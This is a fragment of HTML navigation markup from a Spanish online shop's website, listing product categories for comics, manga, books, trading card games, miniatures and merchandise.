</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62154' id='mega-menu-item-62154'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/" aria-haspopup="true" aria-expanded="false" tabindex="0">JUEGOS CARTAS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-90269' id='mega-menu-item-90269'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/jcc-proximamente/">JCC - PRÓXIMAMENTE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62166' id='mega-menu-item-62166'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/one-piece/">One Piece</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-88907' id='mega-menu-item-88907'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/riftbound/">Riftbound</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62163' id='mega-menu-item-62163'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/pokemoncartas/">Pokemon TCG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62161' id='mega-menu-item-62161'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/disney-lorcana/">Disney Lorcana</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62162' id='mega-menu-item-62162'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/star-wars-unlimited/">Star Wars Unlimited</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-94860' id='mega-menu-item-94860'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/gundam/">Gundam</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-103514' id='mega-menu-item-103514'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/naruto-tcg/">Naruto TCG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-67204' id='mega-menu-item-67204'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/altered-tcg/">Altered TCG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62165' id='mega-menu-item-62165'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/fleshandblood/">Flesh &amp; Blood</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62164' id='mega-menu-item-62164'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/dragonballcardgame/">Dragon Ball CG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62167' id='mega-menu-item-62167'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/marvelchampions/">Marvel Champions</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62168' id='mega-menu-item-62168'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasfundas/">Cartas - Fundas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62169' id='mega-menu-item-62169'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasaccesorios/">Cartas - Accesorios</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-69597' id='mega-menu-item-69597'><a class="mega-menu-link" href="/categoria-producto/accesorios/" tabindex="0">ACCESORIOS</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62158' id='mega-menu-item-62158'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/" aria-haspopup="true" aria-expanded="false" tabindex="0">MINIATURAS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62170' id='mega-menu-item-62170'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/heroquest/">HeroQuest</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62171' id='mega-menu-item-62171'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/zombicide/">Zombicide</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62172' id='mega-menu-item-62172'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammer-40k/">Warhammer 40K</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62174' id='mega-menu-item-62174'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammerfantasy/">Warhammer Fantasy</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62173' id='mega-menu-item-62173'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/blood-bowl/">Blood Bowl</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62157' id='mega-menu-item-62157'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/" aria-haspopup="true" aria-expanded="false" tabindex="0">OFERTAS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-103485' id='mega-menu-item-103485'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertas-juegos-de-cartas/">OFERTAS - Juegos de Cartas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62201' id='mega-menu-item-62201'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicofertas/">OFERTAS - Magic</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62197' id='mega-menu-item-62197'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertasjuegosderol/">OFERTAS - Juegos de Rol</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62198' id='mega-menu-item-62198'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertascomics/">OFERTAS - Cómics</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62200' id='mega-menu-item-62200'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/">OFERTAS - Merchandising</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62153' id='mega-menu-item-62153'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/" aria-haspopup="true" aria-expanded="false" tabindex="0">CANTINA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62160' id='mega-menu-item-62160'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/dinnercarta/">Carta</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62159' id='mega-menu-item-62159'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/dinneractividades/">Actividades</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-91771' id='mega-menu-item-91771'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/entradas/">Entradas</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-62202' id='mega-menu-item-62202'><a class="mega-menu-link" href="/torneos" tabindex="0">CALENDARIO</a></li></ul></div></ul>    </div>
    <div class="search-navigation search-sidebar">

		
            <div class="search-navigation__wrap">
                <ul class="main-menu-search nav-menu">
					        <li><a class="menu-item cart-contents" href="https://arte9.com/carrito/" title="My Basket">
	            </a></li>
                        </ul>
            </div>
    </div>
	<div id="banner2"><img class="img-fluid seguro" alt="logo seguro" src="/wp-content/themes/madara-child/img/seguro.png" /><span class="texb1"> SERVIDOR SEGURO </span><img class="img-fluid reparto" alt="logo reparto" src="/wp-content/themes/madara-child/img/reparto.png" /><span class="texb1"> ENVÍO RÁPIDO. GRATIS DESDE 50€ </span><img class="img-fluid descuento" alt="logo descuento" src="/wp-content/themes/madara-child/img/descuento.png" /> <span class="texb1"> EL MEJOR PRECIO GARANTIZADO. 5% COMICS. 10% JUEGOS</span></div>
    <div class="c-togle__menu">
        <button type="button" class="menu_icon__open">
            <span></span> <span></span> <span></span>
        </button>
    </div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				
<div class="mobile-menu menu-collapse off-canvas">
    <div class="close-nav">
        <button class="menu_icon__close">
            <span></span> <span></span>
        </button>
    </div>

	
        <div class="c-modal_item">
            <!-- Button trigger modal -->
            <span class="c-modal_sign-in">
                <a href="javascript:void(0)" data-toggle="modal" data-target="#form-login" class="btn-active-modal">Entrar</a>
            </span>

            <span class="c-modal_sign-up">
                <a href="javascript:void(0)" data-toggle="modal" data-target="#form-sign-up" class="btn-active-modal">Registro</a>
            </span>
			<br><br>
        </div>

	
    <nav class="off-menu">
		<ul id="menu-arte9" class="nav navbar-nav main-navbar"><li id="nav-menu-item-266" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">CÓMIC USA <span class="menu-description">Cómic Americano</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-317" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel_super_heroes/" class="menu-link  sub-menu-link">Marvel Super Héroes </a></li>
	<li id="nav-menu-item-267" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_super_heroes/" class="menu-link  sub-menu-link">DC Super Héroes </a></li>
	<li id="nav-menu-item-30612" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc-blacklabel/" class="menu-link  sub-menu-link">DC BlackLabel </a></li>
	<li id="nav-menu-item-268" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_vertigo/" class="menu-link  sub-menu-link">DC Vertigo </a></li>
	<li id="nav-menu-item-61824" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/clasicos_usa/" class="menu-link  sub-menu-link">Clásicos USA </a></li>
	<li id="nav-menu-item-318" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/unsanorma/" class="menu-link  sub-menu-link">USA Norma </a></li>
	<li id="nav-menu-item-1428" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaplaneta/" class="menu-link  sub-menu-link">USA Planeta </a></li>
	<li id="nav-menu-item-1426" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaastiberri/" class="menu-link  sub-menu-link">USA Astiberri </a></li>
	<li id="nav-menu-item-269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel-star-wars/" class="menu-link  sub-menu-link">Marvel Star Wars </a></li>
	<li id="nav-menu-item-30609" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/accesorios-comic-usa/" class="menu-link  sub-menu-link">Accesorios Cómic USA </a></li>

</ul>
</li>
<li id="nav-menu-item-270" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">EUROPEO <span class="menu-description">Cómic Europeo</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-325" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/norma/" class="menu-link  sub-menu-link">Norma </a></li>
	<li id="nav-menu-item-1526" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/panini/" class="menu-link  sub-menu-link">Panini </a></li>
	<li id="nav-menu-item-1532" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ecceuropeo/" class="menu-link  sub-menu-link">ECC Europeo </a></li>
	<li id="nav-menu-item-273" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dibbuks/" class="menu-link  sub-menu-link">Dib-buks </a></li>
	<li id="nav-menu-item-1527" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/planetacomics/" class="menu-link  sub-menu-link">Planeta Cómics </a></li>
	<li id="nav-menu-item-274" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dolmen/" class="menu-link  sub-menu-link">Dolmen </a></li>
	<li id="nav-menu-item-326" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/yermo/" class="menu-link  sub-menu-link">Yermo </a></li>
	<li id="nav-menu-item-271" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/astiberri/" class="menu-link  sub-menu-link">Astiberri </a></li>
	<li id="nav-menu-item-1528" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ponentmon/" class="menu-link  sub-menu-link">Ponent Mon </a></li>
	<li id="nav-menu-item-277" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/lacupula/" class="menu-link  sub-menu-link">La Cúpula </a></li>
	<li id="nav-menu-item-1530" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/salvat/" class="menu-link  sub-menu-link">Salvat </a></li>
	<li id="nav-menu-item-1529" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/randomhouse/" class="menu-link  sub-menu-link">Random House </a></li>
	<li id="nav-menu-item-275" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/deiciones_b/" class="menu-link  sub-menu-link">Ediciones B </a></li>
	<li id="nav-menu-item-276" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/kraken/" class="menu-link  sub-menu-link">Kraken </a></li>
	<li id="nav-menu-item-272" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/coeditum/" class="menu-link  sub-menu-link">Coeditum </a></li>
	<li id="nav-menu-item-30610" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/nuevo-nueve/" class="menu-link  sub-menu-link">Nuevo Nueve </a></li>
	<li id="nav-menu-item-30611" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/comic-juvenil/" class="menu-link  sub-menu-link">Cómic JUVENIL </a></li>

</ul>
</li>
<li id="nav-menu-item-297" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/manga/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MANGA <span class="menu-description">Manga</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-299" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaplaneta/" class="menu-link  sub-menu-link">Manga &#8211; Planeta </a></li>
	<li id="nav-menu-item-298" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaecc/" class="menu-link  sub-menu-link">Manga &#8211; ECC </a></li>
	<li id="nav-menu-item-300" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangapanini/" class="menu-link  sub-menu-link">Manga &#8211; Panini </a></li>
	<li id="nav-menu-item-2080" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/manganorma/" class="menu-link  sub-menu-link">Manga &#8211; Norma </a></li>
	<li id="nav-menu-item-330" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaivrea/" class="menu-link  sub-menu-link">Manga &#8211; Ivrea </a></li>
	<li id="nav-menu-item-331" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangalacupula/" class="menu-link  sub-menu-link">Manga &#8211; La Cúpula </a></li>
	<li id="nav-menu-item-332" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaponentmon/" class="menu-link  sub-menu-link">Manga &#8211; Ponent Mon </a></li>
	<li id="nav-menu-item-333" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangamilky/" class="menu-link  sub-menu-link">Manga &#8211; Milky Way </a></li>
	<li id="nav-menu-item-334" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangatomodomo/" class="menu-link  sub-menu-link">Manga &#8211; Tomodomo </a></li>
	<li id="nav-menu-item-336" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaastiberri/" class="menu-link  sub-menu-link">Manga &#8211; Astiberri </a></li>

</ul>
</li>
<li id="nav-menu-item-290" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/libros/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">LIBROS <span class="menu-description">Libros</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-61786" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/libros-proximamente/" class="menu-link  sub-menu-link">Libros &#8211; PRÓXIMAMENTE </a></li>
	<li id="nav-menu-item-327" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/novedadeslibros/" class="menu-link  sub-menu-link">Novedades Libros </a></li>
	<li id="nav-menu-item-79885" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ediciones-especiales/" class="menu-link  sub-menu-link">Ediciones Especiales </a></li>
	<li id="nav-menu-item-291" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ciencia_ficcion/" class="menu-link  sub-menu-link">Ciencia Ficción </a></li>
	<li id="nav-menu-item-292" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/fantasia/" class="menu-link  sub-menu-link">Fantasía </a></li>
	<li id="nav-menu-item-93324" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/romantasy/" class="menu-link  sub-menu-link">Romantasy </a></li>
	<li id="nav-menu-item-67718" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/dd/" class="menu-link  sub-menu-link">D&amp;D </a></li>
	<li id="nav-menu-item-67719" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/warhammer/" class="menu-link  sub-menu-link">Warhammer </a></li>
	<li id="nav-menu-item-329" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/terror/" class="menu-link  sub-menu-link">Terror </a></li>
	<li id="nav-menu-item-328" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/novela_negra/" class="menu-link  sub-menu-link">Thriller &#8211; Novela Negra </a></li>
	<li id="nav-menu-item-293" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ficcion_actual/" class="menu-link  sub-menu-link">Ficción Actual </a></li>
	<li id="nav-menu-item-294" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/librojuvenil/" class="menu-link  sub-menu-link">Juvenil </a></li>
	<li id="nav-menu-item-61921" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ensayos/" class="menu-link  sub-menu-link">Ensayos </a></li>
	<li id="nav-menu-item-295" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/libros_divulgativos/" class="menu-link  sub-menu-link">Libros Divulgativos </a></li>
	<li id="nav-menu-item-296" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/libros_militares/" class="menu-link  sub-menu-link">Libros Militares </a></li>

</ul>
</li>
<li id="nav-menu-item-316" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MERCHA <span class="menu-description">Merchandising</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-305" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/funko/" class="menu-link  sub-menu-link">Funko </a></li>
	<li id="nav-menu-item-303" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/estatuas/" class="menu-link  sub-menu-link">Estatuas </a></li>
	<li id="nav-menu-item-12995" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/marvel/" class="menu-link  sub-menu-link">Marvel </a></li>
	<li id="nav-menu-item-12998" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/dc/" class="menu-link  sub-menu-link">DC </a></li>
	<li id="nav-menu-item-62339" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/disney/" class="menu-link  sub-menu-link">Disney </a></li>
	<li id="nav-menu-item-312" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/star_wars/" class="menu-link  sub-menu-link">Star Wars </a></li>
	<li id="nav-menu-item-1796" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/dragonball/" class="menu-link  sub-menu-link">Dragon Ball </a></li>
	<li id="nav-menu-item-306" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/harry-potter/" class="menu-link  sub-menu-link">Harry Potter </a></li>
	<li id="nav-menu-item-12999" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/naruto/" class="menu-link  sub-menu-link">Naruto </a></li>
	<li id="nav-menu-item-62340" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/onepiecemercha/" class="menu-link  sub-menu-link">One Piece </a></li>
	<li id="nav-menu-item-307" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/juego_de_tronos/" class="menu-link  sub-menu-link">Juego de Tronos </a></li>
	<li id="nav-menu-item-304" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/figuras_articuladas/" class="menu-link  sub-menu-link">Figuras Articuladas </a></li>
	<li id="nav-menu-item-302" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/camisetas/" class="menu-link  sub-menu-link">Camisetas </a></li>
	<li id="nav-menu-item-301" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/bolsosmochilascarteras/" class="menu-link  sub-menu-link">Bolsos &#8211; Mochilas &#8211; Carteras </a></li>
	<li id="nav-menu-item-313" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/tazas/" class="menu-link  sub-menu-link">Tazas </a></li>
	<li id="nav-menu-item-1792" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/llaveros/" class="menu-link  sub-menu-link">Llaveros </a></li>
	<li id="nav-menu-item-311" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/peluches/" class="menu-link  sub-menu-link">Peluches </a></li>
	<li id="nav-menu-item-1795" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/felpudos/" class="menu-link  sub-menu-link">Felpudos </a></li>
	<li id="nav-menu-item-47347" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/puzles/" class="menu-link  sub-menu-link">Puzles </a></li>
